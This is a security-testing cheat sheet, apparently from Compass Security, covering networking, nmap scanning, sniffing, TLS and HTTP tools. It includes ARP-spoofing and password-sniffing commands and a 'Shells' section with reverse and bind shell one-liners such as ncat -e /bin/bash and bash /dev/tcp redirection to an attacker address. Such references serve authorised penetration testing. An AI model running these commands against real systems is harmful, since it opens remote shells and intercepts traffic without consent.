 Hacking Tools Cheat Sheet
COMPASS SECURITY
v2.0, September 2023, Compass Security
https://www.compass-security.com
Basic Linux Networking
Show IP configuration:
$ ip addr show
Change MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
# ip route add default via 10.5.23.1
DNS and reverse DNS lookup:
$ dig compass-security.com
$ dig -x 10.5.23.42
Information Gathering
Find owner of domain or IP address:
$ whois compass-security.com
Get nameservers and try DNS zone transfer:
$ dig example.com ns
$ dig example.com axfr @n1.example.com
Use multiple sources for hostname discovery:
$ subfinder -d csnc.ch -all
Sources for hostname / subdomain discovery:
▪ crt.sh, virustotal.com, dnsdumpster.com
Network Scanning
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 file formats)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
▪ --open: Do not wait for RST (improves speed)
▪ -v/-d: Verbose / debugging output
Specify target via CIDR 10.5.23.0/24, ranges
10.13-37.5.1-23 or input file -iL scope.txt.
Reverse DNS lookup of IP address range:
# nmap -sL 10.5.23.0/24
ARP host discovery:
# nmap -n -sn -PR 10.5.23.0/24
Host discovery (ARP, ICMP, SYN 443, ACK 80):
# nmap -sn -n 10.5.23.0/24
SYN scan (half-open scan = SYN/SYN-ACK/RST):
# nmap -Pn -n -sS -p 22,80 10.5.23.42
List nmap scripts:
$ ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Run script on non-default port using +:
# nmap -n -Pn -p 80 --script +http-
title compass-security.com
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Public internet scan databases:
▪ shodan.io, censys.io
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
GUI version:
# ettercap -G
Show / delete ARP cache:
$ ip neigh show
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to networks
Use tshark or Wireshark for advanced sniffing.
Sniffing over SSH on a remote host:
$ ssh 10.5.23.42 sudo tcpdump -w- port
not ssh | wireshark -k -i -
Search in traffic, show HTTP traffic or images:
# ngrep -i pass; urlsnarf; driftnet
IP
Test IP forwarding for a specific MAC address:
# nping -e eth0 --tcp -p 443 --dest-
mac 23:05:13:37:42:21 8.8.8.8
TCP
Listen on TCP port:
$ ncat -vnlp 2305
Connect to TCP port:
$ ncat -v 10.5.23.42 2305
TLS
CERTIFICATE
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.net/"
Start TLS Server:
$ openssl s_server -cert cert.pem -key
key.pem -port 2305
$ ncat --ssl -l -p 2305 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
$ openssl s_client -connect
10.5.23.42:2305
$ ncat --ssl 10.5.23.42 2305
Show certificate details of full chain:
$ openssl s_client -showcerts -connect
10.5.23.42:2305 | openssl x509 -text
Test TLS server certificate and protocols/ciphers:
$ sslyze compass-security.com:443
TCP to TLS proxy:
$ socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests: ssllabs.com, hardenize.com
HTTP
Start Python webserver on port 2305:
$ python3 -m http.server 2305
Start webserver for data up/download:
$ goshs -s -ss -p 2305 -b user:hunter2
Perform HTTP request:
$ curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
$ feroxbuster -u https://example.net
-w worlist.txt
Get wordlists (raft*, wellknown*, quickhits):
▪ GitHub danielmiessler/SecLists
▪ GitHub fuzzdb-project/fuzzdb
Shells
Start bind shell (on victim):
$ ncat -vnlp 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
$ ncat -v 10.5.23.42 2305
Listen for reverse shell (on attacker):
$ ncat -vnlp 2305
Start reverse shell (on victim):
$ ncat -e "/bin/bash -i" 10.5.5.5 2305
$ bash -i &>/dev/tcp/10.5.23.5/42 0>&1
More shells on revshells.com.
Upgrade to more functional pseudo terminal:
victim $ python -c 'import pty;
pty.spawn("/bin/bash")'
victim $ ^Z # press Ctrl-Z
attacker $ stty -a # get ROWS/COLS
attacker $ stty raw -echo
attacker $ fg # press enter twice
victim $ stty rows <ROWS> cols <COLS>
victim $ export TERM=xterm-256color
Hacking Tools Cheat Sheet, v2.0, August 2023, Compass Security, https://compass-security.com
1